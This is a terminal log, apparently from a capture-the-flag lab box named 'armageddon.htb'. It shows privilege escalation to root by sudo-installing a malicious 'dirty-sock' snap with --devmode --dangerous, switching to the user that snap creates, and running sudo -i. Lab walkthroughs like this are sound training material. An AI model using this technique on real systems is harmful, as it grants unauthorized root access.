 [brucetherealadmin@armageddon ~]$ sudo snap install privesc.snap --devmode --dangerous
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ tails /etc/passwd
-bash: tails: command not found
[brucetherealadmin@armageddon ~]$ tail /etc/passwd
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon ~]$ su dirty_sock
Password:
[dirty_sock@armageddon brucetherealadmin]$ clear
[dirty_sock@armageddon brucetherealadmin]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]# whoami && id && hostname && ifconfig && wc /root/root.txt
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
armageddon.htb
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.233  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::7648:5ea1:5371:b3b5  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::69d1:bb00:780c:f997  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:67:2f  txqueuelen 1000  (Ethernet)
        RX packets 796  bytes 74029 (72.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 495  bytes 75975 (74.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 194  bytes 17960 (17.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 194  bytes 17960 (17.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

 1  1 33 /root/root.txt